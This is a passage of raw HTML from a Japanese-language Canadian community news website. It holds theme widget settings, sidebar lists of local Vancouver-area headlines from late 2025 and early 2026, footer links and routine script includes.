tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_2";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "363";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "91";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>コミュニティ</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>


            <div class="td-excerpt">
                2026年も野球チーム「朝日」を囲む新年会がバーナビー市の日系文化センター・博物館で開催された。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" class="td-image-wrap " title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" ><img class="entry-thumb" src="[data-uri]" alt="スライドや写真を使って話す岡田誠司氏。2025年8月7日、バンクーバー市。写真　斉藤光一／バンクーバー日本商工会" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/3_Okada-Seiji-speech_August-7-2025_August-7-2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」">岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T14:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" class="td-image-wrap " title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" ><img class="entry-thumb" src="[data-uri]" alt="2025年クリスマスランチョンにて ― 食事を楽しむ参加者の皆様（31名）" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_JCCOC_2025-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催">日本・カナダ商工会議所 恒例クリスマスランチョンを開催</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:00:00-08:00" >2025年12月18日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_17 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_17" >
<style>
.tdi_17 .td-block-title > *:before,
            .tdi_17 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-10268","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_7";
block_tdi_17.post_count = "6";
block_tdi_17.found_posts = "1405";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "235";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ニュース</span></h4></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" class="td-image-wrap " title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に">フリーランド元財相が議員辞職、自由党は過半数まで2議席に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00-08:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" class="td-image-wrap " title="ウエストジェットの狭すぎる座席、動画拡散で議論に" ><img class="entry-thumb" src="[data-uri]" alt="WestJet (file photo)" title="ウエストジェットの狭すぎる座席、動画拡散で議論に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/WestJet_1200x800-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" title="ウエストジェットの狭すぎる座席、動画拡散で議論に">ウエストジェットの狭すぎる座席、動画拡散で議論に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" ><img class="entry-thumb" src="[data-uri]" alt="File photo by Japan Canada Today" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/10/real-estate-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に">メトロバンクーバーの2025年住宅販売件数、過去20年で最低に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_18 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_18" >
<style>
.tdi_18 .td-block-title > *:before,
            .tdi_18 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"custom_title":"\u6700\u65b0\u8a18\u4e8b","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-10268","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_18","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_7";
block_tdi_18.post_count = "6";
block_tdi_18.found_posts = "3736";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "623";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新記事</span></h4></div><div id=tdi_18 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/19/langara-college-rmt-program/"  rel="bookmark" class="td-image-wrap " title="＜マッサージのお知らせ＞" ><img class="entry-thumb" src="[data-uri]" alt="" title="＜マッサージのお知らせ＞" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/19/langara-college-rmt-program/"  rel="bookmark" title="＜マッサージのお知らせ＞">＜マッサージのお知らせ＞</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:00-08:00" >2026年1月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/19/wano-gakko-tozenji-kids-chakai-2026/"  rel="bookmark" class="td-image-wrap " title="新春＊キッズ茶会2026 和の学校＠東漸寺" ><img class="entry-thumb" src="[data-uri]" alt="" title="新春＊キッズ茶会2026 和の学校＠東漸寺" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/19/wano-gakko-tozenji-kids-chakai-2026/"  rel="bookmark" title="新春＊キッズ茶会2026 和の学校＠東漸寺">新春＊キッズ茶会2026 和の学校＠東漸寺</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:00-08:00" >2026年1月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="td-subfooter-menu"><li id="menu-item-40844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-40844"><a href="https://www.japancanadatoday.ca/about-japan-canada-today/">「日加トゥデイ」について/About “Japan Canada Today”</a></li>
<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7187"><a href="https://www.japancanadatoday.ca/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-51239" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51239"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2020-2026 MH Pacific Media Inc. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6970b5c47d04c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">footer-logo-wrap img{width:500px}</style>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-scripts.js" id="cjt-scripts-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
